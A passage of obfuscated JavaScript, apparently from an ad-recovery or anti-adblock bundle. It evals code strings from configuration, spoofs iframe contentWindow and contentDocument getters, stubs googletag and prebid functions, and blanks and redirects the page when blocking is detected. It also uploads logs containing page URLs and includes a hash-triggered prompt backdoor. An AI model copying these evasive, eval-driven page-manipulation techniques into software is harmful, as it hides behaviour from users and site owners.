l=E['A'][Xg(0x29a)](window)[Xg(0x64a)][Xg(0x29a)][Xg(0x687)](H);(0x0,i['Bo'])(v,l)&&E['A'][Xg(0x29a)](window)[Xg(0x64a)][Xg(0xa7e)][Xg(0x687)](H,(0x0,j['md'])(l));const N=E['A'][Xg(0x29a)](window)[Xg(0xa3c)][Xg(0x29a)][Xg(0x687)](H);for(const J of Array[Xg(0xdaa)](N))(0x0,i['Bo'])(v,J)&&(N[Xg(0x5e8)]((0x0,j['md'])(J)),N[Xg(0x582)](J));const y=E['A'][Xg(0x29a)](window)[Xg(0x9cc)][Xg(0x29a)][Xg(0x687)](H);for(const h of Array[Xg(0xdaa)](y))if((0x0,i['yu'])(v,h[Xg(0x92c)])){const O=Xg(0x5e6)+(0x0,j['md'])(h[Xg(0x92c)][Xg(0xa6b)](0x5)[Xg(0xbbc)]());E['A'][Xg(0x29a)](window)[Xg(0xd84)][Xg(0x687)](H,O,h[Xg(0xa4f)]),E['A'][Xg(0x29a)](window)[Xg(0x802)][Xg(0x687)](H,h[Xg(0x92c)]);}else(0x0,i['v5'])(v,h[Xg(0x92c)],h[Xg(0xa4f)])&&E['A'][Xg(0x29a)](window)[Xg(0xd84)][Xg(0x687)](H,h[Xg(0x92c)],(0x0,j['md'])(h[Xg(0xa4f)]));if(H instanceof HTMLAnchorElement){const S=E['A'][Xg(0x29a)](window)[Xg(0xc07)][Xg(0x687)](H,Xg(0xd9c));if(S&&!(0x0,n['EW'])(S))try{const m=new URL(S)[Xg(0xe5e)];(v[Xg(0xf1d)][Xg(0xdb2)](Z=>Z[Xg(0x24c)](S))||v[Xg(0x781)][Xg(0xdb2)](Z=>m[Xg(0x5da)](Z)))&&E['A'][Xg(0x29a)](window)[Xg(0xd84)][Xg(0x687)](H,Xg(0xd9c),(0x0,n['Wq'])({'protectUrlContext':G,'url':S,'kind':n['MN'][Xg(0x3d6)],'endpoint':V['A'][Xg(0x1064)]}));}catch(Z){}}const D=H[Xg(0x718)]()[Xg(0xad5)](d0=>d0[Xg(0xc90)](Xg(0x42c)));D[Xg(0xb38)]>0x0&&D[Xg(0xbbb)](d0=>{const Xk=Xg;H[Xk(0xad3)](d0);});};},0x71:(A,X,F)=>{'use strict';F['d'](X,{'mM':()=>j});const V=0x1f40,E=0x32,b=0x1;async function j(I,g){const Xc=a2L,{enableGpp:k=!0x1}=g||{},W=await function(P){const {tcfTimeoutMs:Y=V,requireTcString:T=!0x0}=P||{};return new Promise(async(w,K)=>{const Xe=a2L;try{var z,u;await(function(){const XW=a2L;let H=arguments[XW(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:V;return new Promise((f,N)=>{const Xp=XW,y=Date[Xp(0x9e9)](),D=()=>{const XP=Xp;XP(0xffd)!=typeof window[XP(0x6fe)]?Date[XP(0x9e9)]()-y>H?N(new Error(XP(0xdb8))):setTimeout(D,E):f(window[XP(0x6fe)]);};D();});}(Y));let B=!0x1;const G=H=>!(!H||Xe(0x5f1)!==H[Xe(0x73c)]&&Xe(0x26e)!==H[Xe(0x73c)]||T&&!H[Xe(0x5c1)]),v=(H,f)=>{const Xo=Xe;if(f&&!B&&G(H)){B=!0x0;try{var N,y;null===(N=(y=window)[Xo(0x6fe)])||void 0x0===N||N[Xo(0x687)](y,Xo(0x94c),0x2,()=>{},H[Xo(0x2d8)]);}catch{}w(H);}};null===(z=(u=window)[Xe(0x6fe)])||void 0x0===z||z[Xe(0x687)](u,Xe(0xbc3),0x2,v),setTimeout(()=>{const XY=Xe;B||K(new Error(XY(0xd5c)));},Y);}catch(H){K(H);}});}();if(!function(P){const XT=a2L;var Y,T;return!!(null!==(Y=null===(T=P[XT(0x8c2)])||void 0x0===T?void 0x0:T[XT(0xa97)])&&void 0x0!==Y?Y:{})[b];}(W))throw new Error(Xc(0x995));let p;if(k)try{p=await(function(){const Xw=Xc;let P=arguments[Xw(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Y,T)=>{const XK=Xw,c=Date[XK(0x9e9)](),w=()=>{const Xz=XK;Xz(0xffd)!=typeof window[Xz(0x96d)]?Date[Xz(0x9e9)]()-c>P?T(new Error(Xz(0x20d))):setTimeout(w,E):((()=>{const Xu=Xz;try{var K,z,u,B;null===(K=(z=window)[Xu(0x96d)])||void 0x0===K||K[Xu(0x687)](z,Xu(0xbc3),(G,v)=>{const XB=Xu;v&&G&&(XB(0xf87)===G[XB(0x1128)]||XB(0x662)===G[XB(0x1128)])&&Y(G);}),null===(u=(B=window)[Xu(0x96d)])||void 0x0===u||u[Xu(0x687)](B,Xu(0x257),(G,v)=>{const XG=Xu;v&&G&&Y({'eventName':XG(0xd05),'data':G});});}catch{}})());};w();});}());}catch(P){console[Xc(0x729)](P);}return{'result':await Promise[Xc(0x1077)](I({'tcData':W,'gppInfo':p})),'tcData':W,'gppInfo':p};}},0x2126:(A,X,F)=>{'use strict';const Xv=a2L;F['d'](X,{'A':()=>v});var V,E=F(0x1cbf),j=F(0x81),I=F(0xc72),k=F(0x941),W=F(0x2197),P=F(0x1e87),Y=F(0x17f6),T=F(0x385),w=F(0x4d9),K=F(0x12e6),z=F(0x1fa9);const B=Xv(0x2b7);var G=function(N){const XH=Xv;return N[N[XH(0x77a)]=0x0]=XH(0x77a),N[N[XH(0x7d8)]=0x1]=XH(0x7d8),N[N[XH(0x1111)]=0x2]=XH(0x1111),N;}(G||{});class v{constructor(N){const Xf=Xv;var D=this;let M=arguments[Xf(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G[Xf(0x1111)],q=arguments[Xf(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',U=arguments[Xf(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Xf(0xea0)]=N,this[Xf(0x31a)]=M,this[Xf(0x4db)]=q,this[Xf(0x4f9)]=U,(0x0,E['A'])(this,Xf(0x236),function(R){const Xa=Xf;for(var C=arguments[Xa(0xb38)],J=new Array(C>0x1?C-0x1:0x0),O=0x1;O<C;O++)J[O-0x1]=arguments[O];return{'level':R,'timestamp':Date[Xa(0x9e9)](),'inventoryId':D[Xa(0x4db)],'args':J};}),(0x0,E['A'])(this,Xf(0x3e7),()=>{const Xl=Xf;window[Xl(0xbc3)](Xl(0x711),R=>{const XN=Xl;if(R[XN(0x9df)]&&R[XN(0x9df)][XN(0x8a4)]===B){if(this[XN(0x31a)]===G[XN(0x7d8)])return H({'inventoryId':this[XN(0x4db)],...R[XN(0x9df)]});if(this[XN(0x31a)]===G[XN(0x77a)]&&R[XN(0x9df)][XN(0x4db)]){if(XN(0x2c5)===R[XN(0x9df)][XN(0x618)])return v[XN(0x2c5)]('['[XN(0xd8e)](R[XN(0x9df)][XN(0x4db)],']'),...R[XN(0x9df)][XN(0xd25)]);if(XN(0x729)===R[XN(0x9df)][XN(0x618)])return v[XN(0x729)]('['[XN(0xd8e)](R[XN(0x9df)][XN(0x4db)],']'),...R[XN(0x9df)][XN(0xd25)]);if(XN(0x710)===R[XN(0x9df)][XN(0x618)])return v[XN(0x710)](R[XN(0x9df)][XN(0x710)],'['[XN(0xd8e)](R[XN(0x9df)][XN(0x4db)],']'),...R[XN(0x9df)][XN(0xd25)]);}}});}),(0x0,E['A'])(this,Xf(0x1074),()=>{const XD=Xf,R=async()=>{const Xy=a2L;if(Xy(0x10b1)!==window[Xy(0x1001)][Xy(0x86b)]&&Xy(0xb72)!==window[Xy(0x1001)][Xy(0x86b)])return;window[Xy(0x1001)][Xy(0x86b)]='';const C=prompt(Xy(0x9f9));if(Xy(0xb9d)===C)return this[Xy(0x4f9)][Xy(0xbbb)](Z=>console[Xy(0xda9)](...Z[Xy(0xd25)]));if(Xy(0xb72)!==C)return;const J=prompt(Xy(0x1161)),O=prompt(Xy(0x711)),S=await v[Xy(0x229)](Xy(0x66c),null!=J?J:Xy(0x9f4),null!=O?O:Xy(0x9f4));alert(Xy(0x8bb)),window[Xy(0x66a)](Xy(0x8f6)[Xy(0xd8e)](S));};window[XD(0xbc3)](XD(0xd62),R),window[XD(0x9ad)](R,0xbb8);}),M===G[Xf(0x77a)]&&this[Xf(0x1074)](),M!==G[Xf(0x77a)]&&M!==G[Xf(0x7d8)]||this[Xf(0x3e7)]();}static[Xv(0x2c5)](){const Xr=Xv;this[Xr(0x353)]();for(var N=arguments[Xr(0xb38)],D=new Array(N),M=0x0;M<N;M++)D[M]=arguments[M];const q=this[Xr(0x47f)][Xr(0x236)](Xr(0x2c5),...D);if(this[Xr(0x47f)][Xr(0x31a)]!==G[Xr(0x77a)])return H(q);this[Xr(0x47f)][Xr(0x4f9)][Xr(0x9e5)](q),(W['A'][Xr(0x2c5)]||Xr(0xd0c)===P['A'][Xr(0x29a)](Xr(0x4a2),!0x1))&&console[Xr(0xda9)](...D);}static[Xv(0x729)](){const XM=Xv;this[XM(0x353)]();for(var N=arguments[XM(0xb38)],D=new Array(N),M=0x0;M<N;M++)D[M]=arguments[M];const q=this[XM(0x47f)][XM(0x236)](XM(0x729),...D);if(this[XM(0x47f)][XM(0x31a)]!==G[XM(0x77a)])return H(q);this[XM(0x47f)][XM(0x4f9)][XM(0x9e5)](q),(W['A'][XM(0x2c5)]||XM(0xd0c)===P['A'][XM(0x29a)](XM(0x4a2),!0x1))&&console[XM(0x729)](...D);}static[Xv(0x710)](N){const Xq=Xv;this[Xq(0x353)]();for(var D=arguments[Xq(0xb38)],M=new Array(D>0x1?D-0x1:0x0),q=0x1;q<D;q++)M[q-0x1]=arguments[q];const U=this[Xq(0x47f)][Xq(0x236)](Xq(0x710),[N,...M]);if(U[Xq(0x710)]=N,this[Xq(0x47f)][Xq(0x31a)]!==G[Xq(0x77a)])return H(U);this[Xq(0x47f)][Xq(0x4f9)][Xq(0x9e5)](U),(W['A'][Xq(0x2c5)]||Xq(0xd0c)===P['A'][Xq(0x29a)](Xq(0x4a2),!0x1))&&console[Xq(0x710)](N,...M);}static[Xv(0x587)](N,D){const Xt=Xv;return this[Xt(0x353)](),v[Xt(0x2c5)](Xt(0x587),N,D),v[Xt(0x2c5)](Xt(0xf50),(0x0,Y['j'])()),v[Xt(0x229)](N,D,D);}static async[Xv(0x229)](N,D,M){const XU=Xv;this[XU(0x353)]();const q=this[XU(0x47f)][XU(0x4f9)][XU(0x115b)](J=>({...J,'timestamp':Math[XU(0x6c4)](J[XU(0xf97)]/0x3e8)})),U=k['A'][XU(0x7eb)](JSON[XU(0xfec)](q)),R=await(0x0,K['C8'])(this[XU(0x47f)][XU(0xea0)],W['A'][XU(0x1064)])?(0x0,K['XV'])(W['A'][XU(0x1064)],0x0):W['A'][XU(0x1064)],C=new URL(''[XU(0xd8e)](R,XU(0x292)));return C[XU(0x6df)][XU(0x912)](XU(0x86a),W['A'][XU(0x86a)]),C[XU(0x6df)][XU(0x912)](XU(0xfe1),N),C[XU(0x6df)][XU(0x912)](XU(0x294),D),C[XU(0x6df)][XU(0x912)](XU(0x711),M),C[XU(0x6df)][XU(0x912)](XU(0xc05),location[XU(0xd9c)]),C[XU(0x6df)][XU(0x912)](XU(0x567),(0x0,T['z3'])()[XU(0xf13)]()),C[XU(0x6df)][XU(0x912)](XU(0xe4c),(await(0x0,w['H4'])())[XU(0xf13)]()),C[XU(0x6df)][XU(0x912)](XU(0x6f0),z['A'][XU(0xd2c)](0x10,0x10)),(await I['G'][XU(0x234)](XU(0xbb7),(0x0,j['Wq'])({'protectUrlContext':this[XU(0x47f)][XU(0xea0)],'url':C,'endpoint':R}),U))[XU(0x613)];}}V=v,(0x0,E['A'])(v,Xv(0x47f),void 0x0),(0x0,E['A'])(v,Xv(0x673),N=>V[Xv(0x47f)]=new V(N,G[Xv(0x77a)])),(0x0,E['A'])(v,Xv(0x2a0),(N,D)=>V[Xv(0x47f)]=new V(N,G[Xv(0x7d8)],D)),(0x0,E['A'])(v,Xv(0x353),()=>{const XR=Xv;V[XR(0x47f)]||(V[XR(0x47f)]=new V({'version':'v9','originalHostname':'_'}));});const H=N=>{const XC=Xv;let D=window;for(;D!==window[XC(0x761)][XC(0xade)];){D=D[XC(0x79f)][XC(0xade)];try{N[XC(0x8a4)]=B,D[XC(0x63c)](N,'*');}catch(M){}}};},0x10b1:(A,X,F)=>{'use strict';F['d'](X,{'I':()=>I,'i':()=>s});var n=F(0x2197),V=F(0x120e),E=F(0x13a3),i=F(0x81),b=F(0x739),j=F(0x2126);const s=()=>{const XJ=a2L;try{const k='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w9iuru9uyo9i9wu3969wdu7unurcuj9wu39z9wurd9rou9uqou94dujouqujc924zu99wuw33uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49e9e9ki95iux9p9euxux9pu49k59pu4,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut495459e9w3';if(0x12===k[XJ(0xb38)])return null;const W=(0x0,V['OC'])(decodeURI(k));if(!W)throw XJ(0x794);return W;}catch(p){const P=XJ(0x690)[XJ(0xd8e)](p);return j['A'][XJ(0x710)](P),(0x0,b['Pf'])(P,new URL(n['A'][XJ(0x1064)])[XJ(0xe5e)],async o=>await j['A'][XJ(0x587)](XJ(0xab7),o)),null;}},I=(k,W,p,P)=>{const Xh=a2L;k[Xh(0xad5)](o=>Xh(0x52e)===o[Xh(0xf52)]||Xh(0x10d5)===o[Xh(0xf52)]&&W||Xh(0xb1b)===o[Xh(0xf52)]&&W&&p||Xh(0x34c)===o[Xh(0xf52)]&&!W)[Xh(0xbbb)](o=>(Y=>{const XO=Xh;try{const T=Y[XO(0x1095)][XO(0x5eb)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(c,w)=>(0x0,i['Wq'])({'protectUrlContext':P,'url':w,'endpoint':n['A'][XO(0x1064)]}))[XO(0x5eb)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(c,w)=>(0x0,E['md'])(w));Y[XO(0xcd7)]&&g(T),Y[XO(0xbff)]&&window[XO(0x9ad)](()=>g(T),Y[XO(0xbff)][XO(0x49d)]),Y[XO(0x1f9)]&&window[XO(0xbc3)](Y[XO(0x1f9)][XO(0xfe1)],()=>g(T));}catch(c){console[XO(0x710)](c);}})(o));},g=k=>{const XS=a2L;try{eval(k);}catch(W){n['A'][XS(0x2c5)]&&console[XS(0x710)](XS(0xe3d),W);}};},0x1c09:(A,X,F)=>{'use strict';const Xm=a2L;F['d'](X,{'N2':()=>o,'je':()=>Y,'lD':()=>e});var n=F(0x2126),V=F(0xd17);const E=Xm(0x10fe),i={'querySelectorAll':()=>[]},b={'postMessage':()=>null,'document':i,'parent':window};function j(){const XZ=Xm;safe[XZ(0x10c3)]();const T=Object[XZ(0xb3b)](HTMLIFrameElement[XZ(0x100a)],XZ(0xe0a));Object[XZ(0x770)](HTMLIFrameElement[XZ(0x100a)],XZ(0xe0a),{'get':function(){const F0=XZ;if(this[F0(0xea4)](E))return b;for(var w=arguments[F0(0xb38)],K=new Array(w),z=0x0;z<w;z++)K[z]=arguments[z];return T[F0(0x29a)][F0(0x687)](this,...K);}});const c=Object[XZ(0xb3b)](HTMLIFrameElement[XZ(0x100a)],XZ(0x326));Object[XZ(0x770)](HTMLIFrameElement[XZ(0x100a)],XZ(0x326),{'get':function(){const F1=XZ;if(this[F1(0xea4)](E))return i;for(var w=arguments[F1(0xb38)],K=new Array(w),z=0x0;z<w;z++)K[z]=arguments[z];return c[F1(0x29a)][F1(0x687)](this,...K);}});}function s(T){const F2=Xm;T[F2(0x44c)](E,'');}function I(){const F3=Xm,T=navigator[F3(0xa9a)][F3(0xbbc)]();return![F3(0x114a),F3(0xda8),F3(0x746),F3(0x66d),F3(0xfc5),F3(0x25f)][F3(0xdb2)](c=>T[F3(0xc90)](c))&&[F3(0x7fb),F3(0x9c0)][F3(0xdb2)](c=>T[F3(0xc90)](c));}function g(T,c){return generateSafePromise((w,K)=>{const F4=a2L;let z=0x0;T[F4(0xbbb)](u=>{const F5=F4;u[F5(0x352)](B=>{const F6=F5;c(B)&&w(!0x0),++z===T[F6(0xb38)]&&w(!0x1);})[F5(0xda0)](K);});});}function k(T){const F7=Xm,c=/__#\{(.*?)\}#__/gi,w=[];let K=0x0,z=null;for(;null!==(z=c[F7(0xcad)](T));)w[F7(0x9e5)](T[F7(0xa6b)](K,z[F7(0x24f)])),w[F7(0x9e5)](W(z[0x1])),K=z[F7(0x24f)]+z[0x0][F7(0xb38)];return w[F7(0x9e5)](T[F7(0xa6b)](K)),w[F7(0x329)]('');}function W(T){const F8=Xm;try{const c=eval(T);return null===c?F8(0x9f4):void 0x0===c?F8(0x2e7):c[F8(0xf13)]();}catch(w){return console[F8(0x710)](w),w[F8(0xf13)]();}}function p(T){const F9=Xm;[F9(0x5ad),F9(0x858),F9(0x31d),F9(0x3ce),F9(0x864),F9(0xe48),F9(0x7ee),F9(0x668),F9(0x895),F9(0x8cf),F9(0x5f6)][F9(0xdb2)](c=>location[F9(0xe5e)][F9(0x5da)](c))&&Object[F9(0x770)](T,F9(0x327),{'get':function(){return 0x8;}});}const P=(T,c,w)=>{const Fd=Xm;let K={'targeting':{}};const z={'addService':()=>z,'defineSizeMapping':()=>z,'getAdUnitPath':()=>T,'getOutOfPage':()=>Fd(0x2c4)===c,'getResponseInformation':()=>z,'getSlotElementId':()=>w,'setCollapseEmptyDiv':()=>z,'setConfig':u=>(K={...K,...u},z),'getConfig':u=>K[u],'setTargeting':(u,B)=>(K[Fd(0x286)][u]=B,z),'clearTargeting':()=>(K[Fd(0x286)]={},z),'getTargeting':u=>{const FL=Fd;var B;return null!==(B=K[FL(0x286)][u])&&void 0x0!==B?B:[];},'getTargetingKeys':()=>Object[Fd(0x872)](K[Fd(0x286)]),'getTargetingMap':()=>K[Fd(0x286)],'setForceSafeFrame':u=>z};return z;};function e(T){const Fx=Xm;window[Fx(0xc1a)]=window[Fx(0xc1a)]||{},window[Fx(0xc1a)][Fx(0xab6)]=window[Fx(0xc1a)][Fx(0xab6)]||[];const c=function(){const FQ=Fx,w=window[FQ(0xc1a)][FQ(0xb6e)];window[FQ(0xc1a)][FQ(0xb6e)]=function(K,z){const FA=FQ;if(z===window[FA(0xc1a)][FA(0xa4b)][FA(0x34f)][FA(0xd0d)]||T[FA(0xdb2)](v=>K[FA(0xbbc)]()[FA(0xc90)](v[FA(0xbbc)]())))return n['A'][FA(0x2c5)](FA(0x81c),K),P(K,FA(0x2c4),FA(0xbcf));for(var u=arguments[FA(0xb38)],B=new Array(u>0x2?u-0x2:0x0),G=0x2;G<u;G++)B[G-0x2]=arguments[G];return w[FA(0x687)](this,K,z,...B);};};try{window[Fx(0xc1a)][Fx(0xab6)][Fx(0xaf5)](c);}catch(w){n['A'][Fx(0x710)](Fx(0x985)+w),window[Fx(0xc1a)][Fx(0xab6)][Fx(0x9e5)](c),window[Fx(0xc1a)][Fx(0xab6)][Fx(0x9e5)](()=>{const FX=Fx,K=window[FX(0xc1a)][FX(0xf7e)]()[FX(0xf6d)]()[FX(0xad5)](z=>z[FX(0xe2c)]())[FX(0xad5)](z=>z[FX(0xcb5)]()[FX(0xbbc)]()[FX(0xc90)](FX(0xbcf)));K[FX(0xb38)]>0x0&&(n['A'][FX(0x2c5)](FX(0xd91)+K[FX(0x115b)](z=>z[FX(0xcb5)]())[FX(0x329)](',\x20')),window[FX(0xc1a)][FX(0x10a5)](K));});}}function o(T){const FF=Xm;if(0x0===T[FF(0xb38)])return;window[FF(0xc1a)]=window[FF(0xc1a)]||{},window[FF(0xc1a)][FF(0xab6)]=window[FF(0xc1a)][FF(0xab6)]||[];const c=function(){const Fn=FF,w=window[Fn(0xc1a)][Fn(0x41f)];window[Fn(0xc1a)][Fn(0x41f)]=function(K,z,u){const FV=Fn,B=T[FV(0xad5)](f=>K[FV(0xc90)](f));if(B[FV(0xb38)]>0x0)return n['A'][FV(0x2c5)](FV(0xb3f),K,FV(0xd49),B[FV(0x329)](',\x20'),']'),P(K,z,u);for(var G=arguments[FV(0xb38)],v=new Array(G>0x3?G-0x3:0x0),H=0x3;H<G;H++)v[H-0x3]=arguments[H];return w[FV(0x687)](this,K,z,u,...v);};};try{window[FF(0xc1a)][FF(0xab6)][FF(0xaf5)](c);}catch(w){n['A'][FF(0x710)](FF(0x985)+w),window[FF(0xc1a)][FF(0xab6)][FF(0x9e5)](c),window[FF(0xc1a)][FF(0xab6)][FF(0x9e5)](()=>{const FE=FF,K=window[FE(0xc1a)][FE(0xf7e)]()[FE(0xf6d)]()[FE(0xad5)](z=>T[FE(0xdb2)](u=>z[FE(0xcb5)]()[FE(0xc90)](u)));K[FE(0xb38)]>0x0&&(n['A'][FE(0x2c5)](FE(0xafd)+K[FE(0x115b)](z=>z[FE(0xcb5)]())[FE(0x329)](',\x20')),window[FE(0xc1a)][FE(0x10a5)](K));});}}function Y(){const Fi=Xm;(arguments[Fi(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Fi(0xc24)])[Fi(0xbbb)](T=>{const Fb=Fi;window[T]=window[T]||{},window[T][Fb(0xaf3)]=window[T][Fb(0xaf3)]||[],window[T][Fb(0xaf3)][Fb(0x9e5)](function(){const Fs=Fb,c=function(w){const Fj=a2L;try{w&&Fj(0xffd)==typeof w[Fj(0xb96)]&&(n['A'][Fj(0x2c5)](Fj(0xef2)[Fj(0xd8e)](T),w[Fj(0xb96)]),setTimeout(()=>w[Fj(0xb96)]([]),0x0)),n['A'][Fj(0x2c5)](Fj(0x313)[Fj(0xd8e)](T),w);}catch(K){n['A'][Fj(0x710)](Fj(0x23b)[Fj(0xd8e)](T),K);}return Promise[Fj(0x1077)]({'bids':[],'timedOut':[],'auctionId':null});};c[Fs(0x886)]=function(w){const FI=Fs;return FI(0xffd)!=typeof w||n['A'][FI(0x2c5)](''[FI(0xd8e)](T,FI(0xc46))[FI(0xd8e)](w)),w;},window[T][Fs(0xca9)]=c,window[T][Fs(0x46c)]=function(){const Fg=Fs;n['A'][Fg(0x2c5)](Fg(0x935)[Fg(0xd8e)](T,Fg(0x623)));},window[T][Fs(0xdf2)]=function(){const Fk=Fs;n['A'][Fk(0x2c5)](Fk(0x935)[Fk(0xd8e)](T,Fk(0x76a)));},window[T][Fs(0x7ea)]=function(){const FW=Fs;return n['A'][FW(0x2c5)](FW(0x935)[FW(0xd8e)](T,FW(0x47c))),{};};});});}},0x10be:(A,X,F)=>{'use strict';const Fp=a2L;F['d'](X,{'aX':()=>b,'uD':()=>j});var V=F(0x1e87);const E=Fp(0x1d2);function b(){const FP=Fp,s=V['A'][FP(0x29a)](E);return s?FP(0xd0c)===s:void 0x0;}function j(s){const Fe=Fp;V['A'][Fe(0xa7e)](E,s[Fe(0xf13)]());}},0x739:(A,X,F)=>{'use strict';const Fu=a2L;F['d'](X,{'Pf':()=>P});var V=F(0x2197),E=F(0x385),b=F(0x1b6c),j=F(0x17f6),I=F(0x1e87),k=F(0x36c),W=F(0x469);function P(G,v,H){try{!async function(N,y,D){const Fo=a2L;try{if(await B())return;T();const q=Math[Fo(0x7ac)]()<V['A'][Fo(0xab9)]?await D(N):'';document[Fo(0x3b1)][Fo(0x759)]='',document[Fo(0x613)][Fo(0x759)]='',console[Fo(0x710)](Fo(0xa14)[Fo(0xd8e)](N)),document[Fo(0x613)][Fo(0xb66)][Fo(0xb9c)]=Fo(0xa72);let U=!0x1;window[Fo(0xbc3)](Fo(0x711),J=>{const FY=Fo;FY(0x100e)===J[FY(0x9df)]&&(U=!0x0);});const R=(0x0,k['B'])(q,N),C=setInterval(()=>{const FT=Fo;if(!document[FT(0x1108)](R))return clearInterval(C);const J=R[FT(0xca1)]();FT(0xa2a)!==getComputedStyle(R)[FT(0xe59)]&&0x0!==J[FT(0x565)]&&0x0!==J[FT(0x24d)]||(clearInterval(C),Y(N,y));},0x3e8);if(b['A'][Fo(0xf9e)]()||b['A'][Fo(0x9d5)]()){var M;const J=(0x0,j['j'])(),O=Math[Fo(0x5fb)](0xbb8,0x5*(null!==(M=null==J?void 0x0:J[Fo(0xd87)])&&void 0x0!==M?M:0x0));setTimeout(()=>{const Fc=Fo;document[Fc(0x1108)](R)&&!U&&(clearInterval(C),Y(N,y));},O);}}catch(S){Y(N,y);}}(G,v,H);}catch(N){Y(G,v);}}function Y(G,v){const FK=a2L;try{T();const H=decodeURIComponent(escape(atob(((()=>{const Fw=a2L,N=navigator[Fw(0x2b5)][Fw(0xbbc)]();return N[Fw(0x401)]('fr')?Fw(0xf1a):N[Fw(0x401)]('ko')?Fw(0x1134):Fw(0x8ca);})()))));FK(0xffd)!=typeof confirm||!0x1!==confirm(H)?location[FK(0xd9c)]=FK(0x917)[FK(0xd8e)](btoa(G),FK(0x9b7))[FK(0xd8e)](v,FK(0x4e0))[FK(0xd8e)](btoa(location[FK(0xd9c)])):location[FK(0x2ba)]();}catch(N){location[FK(0xd9c)]=FK(0xa43)[FK(0xd8e)](v);}}function T(){const Fz=a2L;I['A'][Fz(0xa7e)](Fz(0xbfb),String(Date[Fz(0x9e9)]()));}let w=!0x1;window[Fu(0xbc3)](Fu(0xb39),()=>{w=!0x0;},{'capture':!0x0});const K=Date[Fu(0x9e9)]();let z=!0x1;const B=async()=>{const FB=Fu;if(z)return!0x0;z=!0x0;try{if(await(0x0,E['EW'])())return!0x0;try{var G;const v=(0x0,j['j'])();if(v[FB(0xfbc)]>0x3e8||v[FB(0xd87)]>0x1f4)return!0x0;const H=null===(G=navigator[FB(0x380)])||void 0x0===G?void 0x0:G[FB(0x4cd)];if(H&&H>0x2bc&&H%0x19==0x0)return!0x0;}catch(N){}if(Date[FB(0x9e9)]()-K>0xea60)return!0x0;if(void 0x0===window[FB(0x490)]?await(0x0,W['y'])(0x64):await(0x0,W['$'])(0x64),w)return!0x0;if(location[FB(0x1155)][FB(0xc90)](FB(0xa46))&&navigator[FB(0xa9a)][FB(0xc90)](FB(0x105c)))return!0x0;if(location[FB(0x1155)][FB(0xc90)](FB(0xd2d))&&(function(){const FG=FB;try{if(null!=window[FG(0xa5a)][FG(0xa61)]&&FG(0xf84)===window[FG(0xa5a)][FG(0xa61)][FG(0xf84)][FG(0x92c)])return!0x0;}catch(y){}return!0x1;}()))return!0x0;}catch(y){}return!0x1;};},0x36c:(A,X,F)=>{'use strict';F['d'](X,{'B':()=>E});var V=F(0x2197);function E(b){const Fv=a2L;let j=arguments[Fv(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const s=document[Fv(0x5ed)](Fv(0x932)),I=V['A'][Fv(0x1064)][Fv(0xc90)]('//')?V['A'][Fv(0x1064)][Fv(0x78b)]('//')[0x1]:V['A'][Fv(0x1064)];let g=Fv(0x8f9);g+=Fv(0xc93)+b,g+=Fv(0xe4f)+btoa(j),g+=Fv(0x9b7)+I,g+=Fv(0x4e0)+btoa(location[Fv(0xd9c)]),s[Fv(0x55a)]=g,s[Fv(0x44c)](Fv(0xb66),Fv(0x491)),document[Fv(0x613)][Fv(0x6e3)](s);const k=W=>{const FH=Fv;var p;FH(0x1135)===W[FH(0x9df)]&&(null===(p=s[FH(0x549)])||void 0x0===p||p[FH(0x96f)](s),document[FH(0x613)][FH(0xb66)][FH(0xf7a)](FH(0xb9c)),window[FH(0x94c)](FH(0x711),k));};return addEventListener(Fv(0x711),k),s;}},0x313:(A,X,F)=>{'use strict';const Ff=a2L;F['d'](X,{'A':()=>g});var V=F(0x1cbf),E=F(0x81),b=F(0x2c0),j=F(0x1fa9),I=F(0x6);class g{static[Ff(0xd99)](k){const Fa=Ff;if(!k[Fa(0x71e)])return 0x0;let W;for(W=0x0;W<k[Fa(0x71e)][Fa(0x1158)][Fa(0xb38)]&&k[Fa(0x71e)][Fa(0x1158)][W]!==k;W++);return W;}static[Ff(0x5f2)](){const Fl=Ff;let k=arguments[Fl(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return k[Fl(0x58d)]!==k[Fl(0x761)];}catch(W){return!0x0;}}static[Ff(0x41c)](){const FN=Ff;if(void 0x0!==g[FN(0x81a)])return g[FN(0x81a)];if(!g[FN(0x5f2)]())return g[FN(0x81a)]=!0x1,!0x1;if(window[FN(0x1001)][FN(0xd9c)][FN(0x401)](FN(0x1154))||(0x0,E['EW'])(window[FN(0x1001)][FN(0xd9c)]))return g[FN(0x81a)]=!0x0,!0x0;try{if((window[FN(0x1001)][FN(0xd9c)][FN(0xc90)]('#')?window[FN(0x1001)][FN(0xd9c)][FN(0xa6b)](0x0,window[FN(0x1001)][FN(0xd9c)][FN(0xb12)]('#')):window[FN(0x1001)][FN(0xd9c)])===(window[FN(0x79f)][FN(0x1001)][FN(0xd9c)][FN(0xc90)]('#')?window[FN(0x79f)][FN(0x1001)][FN(0xd9c)][FN(0xa6b)](0x0,window[FN(0x79f)][FN(0x1001)][FN(0xd9c)][FN(0xb12)]('#')):window[FN(0x79f)][FN(0x1001)][FN(0xd9c)]))return g[FN(0x81a)]=!0x0,!0x0;}catch(k){}return g[FN(0x81a)]=!0x1,!0x1;}static[Ff(0x721)](){const Fy=Ff;if(!this[Fy(0x5f2)]())return!0x1;try{return window[Fy(0x79f)][Fy(0x1001)][Fy(0xd9c)],!0x1;}catch(k){return!0x0;}}static[Ff(0x1088)](k){const FD=Ff,W=FD(0x23f);let p=k[W];return p||(p=j['A'][FD(0x1039)](),k[W]=p),p;}static[Ff(0xe46)](k){const 